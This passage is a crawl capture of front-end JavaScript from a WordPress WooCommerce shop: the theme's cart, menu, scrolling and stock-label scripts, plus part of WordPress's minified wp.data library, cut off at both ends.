e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=t=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4
body_size: 584
content:


jQuery(document).ready(function ($) {
    console.log('SearchingC HK.')
    
    $('iframe[src^="https://player.vimeo.com"], iframe[src^="https://www.youtube.com"]').each(function (index, el) {
        $(el).wrap('<div class="x-container"><div class="video-container"></div></div>');
    });

    var wpneotabsmenu = $('.wpneo-tabs-menu')
    var win = $(window);

    if (wpneotabsmenu.length) {
        win.on('scroll', function () {
            // toggles the display of scroll to top button

            if (($(this).scrollTop() + window.innerHeight / 2) > $('.wpneo-tabs-menu').offset().top) {
                $('.selectcampaign-container').removeClass('hidden')
            } else {
                $('.selectcampaign-container').addClass('hidden')
            }
        });

        $('a.selectcampaign').click(function () {
            $('a[href="#wpneo-tab-description"]').click()
        })
    }

    function scroll_to_woocommerce_product_tab(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce-tabs").offset().top
        }, 500);
    }

    function scroll_to_product_cart_form(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce div.product form.cart").offset().top - window.innerHeight * 0.5
        }, 500);
    }

    $('.header-scroll-to-product-detail').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-description"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    $('.header-scroll-to-comment').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-reviews"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    if ($('.woocommerce div.product form.cart button[type="submit"]').length){
        $('.header-add-to-cart-button').text($('.woocommerce div.product form.cart button[type="submit"]').text())
        $('.header-add-to-cart-button').on('click', function(e) {
            e.preventDefault();
            scroll_to_product_cart_form();
            setTimeout(function(){
                $('.woocommerce div.product form.cart button[type="submit"]').trigger('click');
            },500);
            
        });
    } else {
        $('.header-add-to-cart-button').hide()
    }

    if ($('a.wcfm_catalog_enquiry').length) {
        $('.header-wcfm_catalog_enquiry-button').on('click', function(e) {
            e.preventDefault();
            $('a.wcfm_catalog_enquiry').trigger('click');
        });
        $('.header-wcfm_catalog_enquiry-button').removeClass('hidden')
    }

    // Expand Mobile Category Root
    $('#menu-item-337925 > .sub-menu').slideToggle();
    $('#menu-item-337925 > .sub-menu').parent('li').toggleClass('opmob-mob-menu-toggle');

    
    // Put Out-of-stock info on varation
    $('form.variations_form.cart').on( 'show_variation', function(event, variation, purchasable ){
        event.preventDefault();
        if ( purchasable ) {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
        } else {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
            $('form.variations_form.cart').find( 'table.variations' ).after('<div class="stock-info out-of-stock mb-10"><span><i class="fa fa-minus-square"></i> 補貨中</span></div>');
        }
    })
    $('form.variations_form.cart').on( 'hide_variation', function(event){
        event.preventDefault();
        $('form.variations_form.cart').find( '.stock-info' ).remove();
    })

    // 20211123 align multivendor store page with header like other page elase
    $('#wcfmmp-store-content').addClass('container')
});


jQuery(window).load(function ($) {
    var $ = jQuery;
    $('.invisible-before-complete').removeClass('invisible')

});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0
body_size: 1071
content:
/** 
 * Opstore Custom Scripts
 */

jQuery(document).ready(function($) {
    'use strict';
    var win = $(window),
        doc = $(document);

    //Preloader section
    win.load(function() {
        $('.opstore-loader').fadeOut('slow');
    });

    //Sticky Header
    win.on('scroll', function() {
        // shrink the navbar
        if ($(this).scrollTop() > 150) { //Adjust 150
            $('header').addClass('shrinked');
            $('.cd-nav-icon').addClass('icon-blk');
        } else {
            $('header').removeClass('shrinked');
            $('.cd-nav-icon').removeClass('icon-blk');
        }

        // toggles the display of scroll to top button
        if ($(this).scrollTop() > 400) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }

    });

    //Full Screen Search
    $('.searchbox-icon').on('click', function() {
        $('.full-search-container').addClass('search_on');
    });
    $('.closebtn').on('click', function() {
        $('.full-search-container').removeClass('search_on');
    });

/**
* responsive menu for mobiles
* @since 1.2.1
*/
function opstore_mobileMenus(){

    if (win.width() < 766) {

        $('<div class="opmob-sub-toggle"></div>').insertBefore('li.menu-item-has-children ul');
        $('<div class="opmob-sub-toggle-children"></div>').insertBefore('li.page_item_has_children ul');

        $('body').on('vclick touchstart','.opmob-sub-toggle', function()  {
          $(this).next('ul.sub-menu').slideToggle();
          $(this).parent('li').toggleClass('opmob-mob-menu-toggle');
        });

        $('body').on('vclick touchstart','.opmob-sub-toggle-children',function() {
            $(this).next('ul').slideToggle();
        });

    }else{
        $('.opmob-sub-toggle,.opmob-sub-toggle-children').remove();
    }

}
    
opstore_mobileMenus();


    /* For Off Camvas Cart */
    jQuery(document).ready(function($) {
        
        $('body').on('added_to_cart', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.cart-icon a').on('click', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.off-canvas-close').on('click', function() {
            $('.off-canvas-cart').removeClass('show');
        });
    });


    /* Icon Wrap */
    $('body').on('mouseover', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').addClass('icon-triggred');
    });
    $('body').on('mouseleave', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').removeClass('icon-triggred');
    });

    //Add to cart
    doc.on('click', '.add', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var maxVal = parseInt($qty.attr('max'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }
        $qty.val(currentVal + step);
        $qty.trigger('change');
    });

    doc.on('click', '.minus', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var minVal = parseInt($qty.attr('min'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }

        if (currentVal > 0 && currentVal !== minVal) {
            $qty.val(currentVal - step);
        }
        $qty.trigger('change');
    });

    // Sticky Sidebar
    if (opstore_params.sidebar_sticky == 'show') {
        $('.primary-content, .sidebar').theiaStickySidebar();
    }

    //Post format Gallery
    var gal_items = $('.opstore-gallery-items');
    if(gal_items.length > 0){
        gal_items.slick();
    }

    //Fix audio and video size
    if($('.opstore_video_wrap').length){
        $(".opstore-single-content").fitVids();
    }
    if($('.opstore_audio_wrap').length){
        $(".opstore-single-content").fitVids({
            customSelector: "iframe[src^='https://w.soundcloud.com']"
        });
    }

    //Sticky Cart
    var lastScrollTop = 0;
    $(window).scroll(function() {
        var el = $("button[name='add-to-cart'], .wc-variation-selection-needed");
        if (el.length) {
            var btn_top = el.offset().top;
            var btn_bottom = btn_top + el.outerHeight();
        }

        var st = $(this).scrollTop();
        var scroll_bottom = st + $(this).height();
        if (typeof btn_bottom != 'undefined' && typeof btn_top != 'undefined') {
            if (!(btn_bottom > st) && (btn_top < scroll_bottom)) {
                $('.opstore-sticky-cart').slideDown('slow');
            } else {
                $('.opstore-sticky-cart').slideUp('slow');
            }
        } else
            $('.opstore-sticky-cart').slideDown('slow');
        lastScrollTop = st;
    });
    $('.closebtn').on('click', function() {
        $('.opstore-sticky-cart').addClass('hidden');
    });

    // scroll to top
    $('.scrollup').on("click", function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1500);
        return false;
    });

    //Smooth scroll
    if(opstore_params.smooth_scroll == 'show'){
        SmoothScroll({
            animationTime    : 2000, // [ms]
            stepSize         : 100, // [px]
        });
    }

});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b
body_size: 7027
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.data=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s="pfJ3")}({"8mpt":function(e,t){e.exports=function(e){var t,r=Object.keys(e);return t=function(){var e,t,n;for(e="return {",t=0;t<r.length;t++)e+=(n=JSON.stringify(r[t]))+":r["+n+"](s["+n+"],a),";return e+="}",new Function("r,s,a",e)}(),function(n,o){var i,c,u;if(void 0===n)return t(e,{},o);for(i=t(e,n,o),c=r.length;c--;)if(n[u=r[c]]!==i[u])return i;return n}}},FtRg:function(e,t,r){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(e,t){var r=e._map,n=e._arrayTreeMap,o=e._objectTreeMap;if(r.has(t))return r.get(t);for(var i=Object.keys(t).sort(),c=Array.isArray(t)?n:o,u=0;u<i.length;u++){var s=i[u];if(void 0===(c=c.get(s)))return;var a=t[s];if(void 0===(c=c.get(a)))return}var l=c.get("_ekm_value");return l?(r.delete(l[0]),l[0]=t,c.set("_ekm_value",l),r.set(t,l),l):void 0}var c=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clear(),t instanceof e){var r=[];t.forEach((function(e,t){r.push([t,e])})),t=r}if(null!=t)for(var n=0;n<t.length;n++)this.set(t[n][0],t[n][1])}var t,r,c;return t=e,(r=[{key:"set",value:function(t,r){if(null===t||"object"!==n(t))return this._map.set(t,r),this;for(var o=Object.keys(t).sort(),i=[t,r],c=Array.isArray(t)?this._arrayTreeMap:this._objectTreeMap,u=0;u<o.length;u++){var s=o[u];c.has(s)||c.set(s,new e),c=c.get(s);var a=t[s];c.has(a)||c.set(a,new e),c=c.get(a)}var l=c.get("_ekm_value");return l&&this._map.delete(l[0]),c.set("_ekm_value",i),this._map.set(t,i),this}},{key:"get",value:function(e){if(null===e||"object"!==n(e))return this._map.get(e);var t=i(this,e);return t?t[1]:void 0}},{key:"has",value:function(e){return null===e||"object"!==n(e)?this._map.has(e):void 0!==i(this,e)}},{key:"delete",value:function(e){return!!this.has(e)&&(this.set(e,void 0),!0)}},{key:"forEach",value:function(e){var t=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;this._map.forEach((function(o,i){null!==i&&"object"===n(i)&&(o=o[1]),e.call(r,o,i,t)}))}},{key:"clear",value:function(){this._map=new Map,this._arrayTreeMap=new Map,this._objectTreeMap=new Map}},{key:"size",get:function(){return this._map.size}}])&&o(t.prototype,r),c&&o(t,c),e}();e.exports=c},GRId:function(e,t){e.exports=window.wp.element},JlUD:function(e,t){function r(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}e.exports=r,e.exports.default=r},K9lf:function(e,t){e.exports=window.wp.compose},NMb1:function(e,t){e.exports=window.wp.deprecated},XI5e:function(e,t){e.exports=window.wp.priorityQueue},XIDh:function(e,t){e.exports=window.wp.reduxRoutine},YLtl:function(e,t){e.exports=window.lodash},cDcd:function(e,t){e.exports=window.React},mHlH:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r("cDcd");function o(e,t){var r=Object(n.useState)((function(){return{inputs:t,result:e()}}))[0],o=Object(n.useRef)(!0),i=Object(n.useRef)(r),c=o.current||Boolean(t&&i.current.inputs&&function(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}(t,i.current.inputs))?i.current:{inputs:t,result:e()};return Object(n.useEffect)((function(){o.current=!1,i.current=c}),[c]),c.result}},pfJ3:function(e,t,r){"use strict";r.r(t),r.d(t,"withSelect",(function(){return Pe})),r.d(t,"withDispatch",(function(){return De})),r.d(t,"withRegistry",(function(){return Ue})),r.d(t,"RegistryProvider",(function(){return _e})),r.d(t,"RegistryConsumer",(function(){return je})),r.d(t,"useRegistry",(function(){return Ee})),r.d(t,"useSelect",(function(){return xe})),r.d(t,"useDispatch",(function(){return ke})),r.d(t,"AsyncModeProvider",(function(){return Ae})),r.d(t,"createRegistry",(function(){return Z})),r.d(t,"createRegistrySelector",(function(){return j})),r.d(t,"createRegistryControl",(function(){return _})),r.d(t,"controls",(function(){return T})),r.d(t,"createReduxStore",(function(){return q})),r.d(t,"plugins",(function(){return i})),r.d(t,"combineReducers",(function(){return u.a})),r.d(t,"select",(function(){return Me})),r.d(t,"resolveSelect",(function(){return Fe})),r.d(t,"dispatch",(function(){return Ve})),r.d(t,"subscribe",(function(){return He})),r.d(t,"registerGenericStore",(function(){return Ge})),r.d(t,"registerStore",(function(){return Ke})),r.d(t,"use",(function(){return Xe})),r.d(t,"register",(function(){return Je}));var n={};r.r(n),r.d(n,"getIsResolving",(function(){return U})),r.d(n,"hasStartedResolution",(function(){return k})),r.d(n,"hasFinishedResolution",(function(){return M})),r.d(n,"isResolving",(function(){return F})),r.d(n,"getCachedResolvers",(function(){return V}));var o={};r.r(o),r.d(o,"startResolution",(function(){return H})),r.d(o,"finishResolution",(function(){return G})),r.d(o,"startResolutions",(function(){return K})),r.d(o,"finishResolutions",(function(){return X})),r.d(o,"invalidateResolution",(function(){return J})),r.d(o,"invalidateResolutionForStore",(function(){return W})),r.d(o,"invalidateResolutionForStoreSelector",(function(){return z}));var i={};r.r(i),r.d(i,"controls",(function(){return ne})),r.d(i,"persistence",(function(){return pe}));var c=r("8mpt"),u=r.n(c),s=r("YLtl");function a(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach((function(t){a(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function d(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var p="function"==typeof Symbol&&Symbol.observable||"@@observable",b=function(){return Math.random().toString(36).substring(7).split("").join(".")},g={INIT:"@@redux/INIT"+b(),REPLACE:"@@redux/REPLACE"+b(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+b()}};function h(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function O(e,t,r){var n;if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(d(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error(d(1));return r(O)(e,t)}if("function"!=typeof e)throw new Error(d(2));var o=e,i=t,c=[],u=c,s=!1;function a(){u===c&&(u=c.slice())}function l(){if(s)throw new Error(d(3));return i}function f(e){if("function"!=typeof e)throw new Error(d(4));if(s)throw new Error(d(5));var t=!0;return a(),u.push(e),function(){if(t){if(s)throw new Error(d(6));t=!1,a();var r=u.indexOf(e);u.splice(r,1),c=null}}}function b(e){if(!h(e))throw new Error(d(7));if(void 0===e.type)throw new Error(d(8));if(s)throw new Error(d(9));try{s=!0,i=o(i,e)}finally{s=!1}for(var t=c=u,r=0;r<t.length;r++){(0,t[r])()}return e}function v(e){if("function"!=typeof e)throw new Error(d(10));o=e,b({type:g.REPLACE})}function y(){var e,t=f;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(d(11));function r(){e.next&&e.next(l())}return r(),{unsubscribe:t(r)}}})[p]=function(){return this},e}return b({type:g.INIT}),(n={dispatch:b,subscribe:f,getState:l,replaceReducer:v})[p]=y,n}function v(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function y(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw new Error(d(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},i=t.map((function(e){return e(o)}));return n=v.apply(void 0,i)(r.dispatch),f(f({},r),{},{dispatch:n})}}}var S=r("FtRg"),m=r.n(S),w=r("XIDh"),R=r.n(w);function j(e){const t=function(){return e(t.registry.select)(...arguments)};return t.isRegistrySelector=!0,t}function _(e){return e.isRegistryControl=!0,e}const E="@@data/SELECT";const T={select:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:E,storeKey:Object(s.isObject)(e)?e.name:e,selectorName:t,args:n}},resolveSelect:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:"@@data/RESOLVE_SELECT",storeKey:Object(s.isObject)(e)?e.name:e,selectorName:t,args:n}},dispatch:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:"@@data/DISPATCH",storeKey:Object(s.isObject)(e)?e.name:e,actionName:t,args:n}}},I={[E]:_(e=>t=>{let{storeKey:r,selectorName:n,args:o}=t;return e.select(r)[n](...o)}),"@@data/RESOLVE_SELECT":_(e=>t=>{let{storeKey:r,selectorName:n,args:o}=t;const i=e.select(r)[n].hasResolver?"resolveSelect":"select";return e[i](r)[n](...o)}),"@@data/DISPATCH":_(e=>t=>{let{storeKey:r,actionName:n,args:o}=t;return e.dispatch(r)[n](...o)})};var N=r("JlUD"),A=r.n(N);var L=()=>e=>t=>A()(t)?t.then(t=>{if(t)return e(t)}):e(t);var x=(e,t)=>()=>r=>n=>{const o=e.select("core/data").getCachedResolvers(t);return Object.entries(o).forEach(r=>{let[o,i]=r;const c=Object(s.get)(e.stores,[t,"resolvers",o]);c&&c.shouldInvalidate&&i.forEach((r,i)=>{!1===r&&c.shouldInvalidate(n,...i)&&e.dispatch("core/data").invalidateResolution(t,o,i)})}),r(n)};const P=(C="selectorName",e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;const n=r[C];if(void 0===n)return t;const o=e(t[n],r);return o===t[n]?t:{...t,[n]:o}})((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new m.a,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_RESOLUTION":case"FINISH_RESOLUTION":{const r="START_RESOLUTION"===t.type,n=new m.a(e);return n.set(t.args,r),n}case"START_RESOLUTIONS":case"FINISH_RESOLUTIONS":{const r="START_RESOLUTIONS"===t.type,n=new m.a(e);for(const e of t.args)n.set(e,r);return n}case"INVALIDATE_RESOLUTION":{const r=new m.a(e);return r.delete(t.args),r}}return e}));var C;var D=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"INVALIDATE_RESOLUTION_FOR_STORE":return{};case"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR":return Object(s.has)(e,[t.selectorName])?Object(s.omit)(e,[t.selectorName]):e;case"START_RESOLUTION":case"FINISH_RESOLUTION":case"START_RESOLUTIONS":case"FINISH_RESOLUTIONS":case"INVALIDATE_RESOLUTION":return P(e,t)}return e};function U(e,t,r){const n=Object(s.get)(e,[t]);if(n)return n.get(r)}function k(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return void 0!==U(e,t,r)}function M(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return!1===U(e,t,r)}function F(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return!0===U(e,t,r)}function V(e){return e}function H(e,t){return{type:"START_RESOLUTION",selectorName:e,args:t}}function G(e,t){return{type:"FINISH_RESOLUTION",selectorName:e,args:t}}function K(e,t){return{type:"START_RESOLUTIONS",selectorName:e,args:t}}function X(e,t){return{type:"FINISH_RESOLUTIONS",selectorName:e,args:t}}function J(e,t){return{type:"INVALIDATE_RESOLUTION",selectorName:e,args:t}}function W(){return{type:"INVALIDATE_RESOLUTION_FOR_STORE"}}function z(e){return{type:"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR",selectorName:e}}const B=e=>{const t=[...e];for(let e=t.length-1;e>=0;e--)void 0===t[e]&&t.splice(e,1);return t};function q(e,t){return{name:e,instantiate:r=>{const i=t.reducer,c=function(e,t,r,n){const o={...t.controls,...I},i=Object(s.mapValues)(o,e=>e.isRegistryControl?e(r):e),c=[x(r,e),L,R()(i)];t.__experimentalUseThunks&&c.push((a=n,()=>e=>t=>"function"==typeof t?t(a):e(t)));var a;const l=[y(...c)];"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&l.push(window.__REDUX_DEVTOOLS_EXTENSION__({name:e,instanceId:e}));const{reducer:f,initialState:d}=t;return O(u()({metadata:D,root:f}),{root:d},Object(s.flowRight)(l))}(e,t,r,{registry:r,get dispatch(){return Object.assign(e=>c.dispatch(e),g())},get select(){return Object.assign(e=>e(c.__unstableOriginalGetState()),b())},get resolveSelect(){return h()}}),a=function(){const e={};return{isRunning:(t,r)=>e[t]&&e[t].get(B(r)),clear(t,r){e[t]&&e[t].delete(B(r))},markAsRunning(t,r){e[t]||(e[t]=new m.a),e[t].set(B(r),!0)}}}();let l;const f=function(e,t){return Object(s.mapValues)(e,e=>function(){return Promise.resolve(t.dispatch(e(...arguments)))})}({...o,...t.actions},c);let d=function(e,t){return Object(s.mapValues)(e,e=>{const r=function(){const r=arguments.length,n=new Array(r+1);n[0]=t.__unstableOriginalGetState();for(let e=0;e<r;e++)n[e+1]=arguments[e];return e(...n)};return r.hasResolver=!1,r})}({...Object(s.mapValues)(n,e=>function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return e(t.metadata,...n)}),...Object(s.mapValues)(t.selectors,e=>(e.isRegistrySelector&&(e.registry=r),function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return e(t.root,...n)}))},c);if(t.resolvers){const e=function(e,t,r,n){const o=Object(s.mapValues)(e,e=>e.fulfill?e:{...e,fulfill:e});return{resolvers:o,selectors:Object(s.mapValues)(t,(t,i)=>{const c=e[i];if(!c)return t.hasResolver=!1,t;const u=function(){for(var e=arguments.length,u=new Array(e),s=0;s<e;s++)u[s]=arguments[s];async function a(){const e=r.getState();if(n.isRunning(i,u)||"function"==typeof c.isFulfilled&&c.isFulfilled(e,...u))return;const{metadata:t}=r.__unstableOriginalGetState();k(t,i,u)||(n.markAsRunning(i,u),setTimeout(async()=>{n.clear(i,u),r.dispatch(H(i,u)),await Q(r,o,i,...u),r.dispatch(G(i,u))}))}return a(...u),t(...u)};return u.hasResolver=!0,u})}}(t.resolvers,d,c,a);l=e.resolvers,d=e.selectors}const p=function(e,t){return Object(s.mapValues)(Object(s.omit)(e,["getIsResolving","hasStartedResolution","hasFinishedResolution","isResolving","getCachedResolvers"]),(r,n)=>function(){for(var o=arguments.length,i=new Array(o),c=0;c<o;c++)i[c]=arguments[c];return new Promise(o=>{const c=()=>e.hasFinishedResolution(n,i),u=()=>r.apply(null,i),s=u();if(c())return o(s);const a=t.subscribe(()=>{c()&&(a(),o(u()))})})})}(d,c),b=()=>d,g=()=>f,h=()=>p;c.__unstableOriginalGetState=c.getState,c.getState=()=>c.__unstableOriginalGetState().root;const v=c&&(e=>{let t=c.__unstableOriginalGetState();return c.subscribe(()=>{const r=c.__unstableOriginalGetState(),n=r!==t;t=r,n&&e()})});return{reducer:i,store:c,actions:f,selectors:d,resolvers:l,getSelectors:b,getResolveSelectors:h,getActions:g,subscribe:v}}}}async function Q(e,t,r){const n=Object(s.get)(t,[r]);if(!n)return;for(var o=arguments.length,i=new Array(o>3?o-3:0),c=3;c<o;c++)i[c-3]=arguments[c];const u=n.fulfill(...i);u&&await e.dispatch(u)}var Y=function(e){const t=t=>function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return e.select(r)[t](...o)},r=t=>function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return e.dispatch(r)[t](...o)};return{getSelectors:()=>["getIsResolving","hasStartedResolution","hasFinishedResolution","isResolving","getCachedResolvers"].reduce((e,r)=>({...e,[r]:t(r)}),{}),getActions:()=>["startResolution","finishResolution","invalidateResolution","invalidateResolutionForStore","invalidateResolutionForStoreSelector"].reduce((e,t)=>({...e,[t]:r(t)}),{}),subscribe:()=>()=>{}}};function $(){let e=!1,t=!1;const r=new Set,n=()=>Array.from(r).forEach(e=>e());return{get isPaused(){return e},subscribe:e=>(r.add(e),()=>r.delete(e)),pause(){e=!0},resume(){e=!1,t&&(t=!1,n())},emit(){e?t=!0:n()}}}function Z(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const r={},n=$(),o=new Set;function i(){n.emit()}const c=e=>n.subscribe(e);function u(e){const n=Object(s.isObject)(e)?e.name:e;o.add(n);const i=r[n];return i?i.getSelectors():t&&t.select(n)}function a(e,t){o.clear();const r=e.call(this);return t.current=Array.from(o),r}function l(e){const n=Object(s.isObject)(e)?e.name:e;o.add(n);const i=r[n];return i?i.getResolveSelectors():t&&t.resolveSelect(n)}function f(e){const n=Object(s.isObject)(e)?e.name:e,o=r[n];return o?o.getActions():t&&t.dispatch(n)}function d(e){return Object(s.mapValues)(e,(e,t)=>"function"!=typeof e?e:function(){return O[t].apply(null,arguments)})}function p(e,t){if("function"!=typeof t.getSelectors)throw new TypeError("config.getSelectors must be a function");if("function"!=typeof t.getActions)throw new TypeError("config.getActions must be a function");if("function"!=typeof t.subscribe)throw new TypeError("config.subscribe must be a function");t.emitter=$();const n=t.subscribe;t.subscribe=e=>{const r=t.emitter.subscribe(e),o=n(()=>{t.emitter.isPaused?t.emitter.emit():e()});return()=>{o&&o(),r()}},r[e]=t,t.subscribe(i)}function b(e){p(e.name,e.instantiate(O))}function g(e,n){return e in r?r[e].subscribe(n):t?t.__experimentalSubscribeStore(e,n):c(n)}function h(e){n.pause(),Object(s.forEach)(r,e=>e.emitter.pause()),e(),n.resume(),Object(s.forEach)(r,e=>e.emitter.resume())}let O={batch:h,registerGenericStore:p,stores:r,namespaces:r,subscribe:c,select:u,resolveSelect:l,dispatch:f,use:v,register:b,__experimentalMarkListeningStores:a,__experimentalSubscribeStore:g};function v(e,t){return O={...O,...e(O,t)},O}return O.registerStore=(e,t)=>{if(!t.reducer)throw new TypeError("Must specify store reducer");const r=q(e,t).instantiate(O);return p(e,r),r.store},p("core/data",Y(O)),Object.entries(e).forEach(e=>{let[t,r]=e;return O.registerStore(t,r)}),t&&t.subscribe(i),d(O)}var ee=Z(),te=r("NMb1"),re=r.n(te),ne=e=>(re()("wp.data.plugins.controls",{since:"5.4",hint:"The controls plugins is now baked-in."}),e);let oe;const ie={getItem:e=>oe&&oe[e]?oe[e]:null,setItem(e,t){oe||ie.clear(),oe[e]=String(t)},clear(){oe=Object.create(null)}};var ce=ie;let ue;try{ue=window.localStorage,ue.setItem("__wpDataTestLocalStorage",""),ue.removeItem("__wpDataTestLocalStorage")}catch(e){ue=ce}const se=ue,ae="WP_DATA";function le(e){const{storage:t=se,storageKey:r=ae}=e;let n;return{get:function(){if(void 0===n){const e=t.getItem(r);if(null===e)n={};else try{n=JSON.parse(e)}catch(e){n={}}}return n},set:function(e,o){n={...n,[e]:o},t.setItem(r,JSON.stringify(n))}}}function fe(e,t){const r=le(t);return{registerStore(t,n){if(!n.persist)return e.registerStore(t,n);const o=r.get()[t];if(void 0!==o){let e=n.reducer(n.initialState,{type:"@@WP/PERSISTENCE_RESTORE"});e=Object(s.isPlainObject)(e)&&Object(s.isPlainObject)(o)?Object(s.merge)({},e,o):o,n={...n,initialState:e}}const i=e.registerStore(t,n);return i.subscribe(function(e,t,n){let o;if(Array.isArray(n)){const 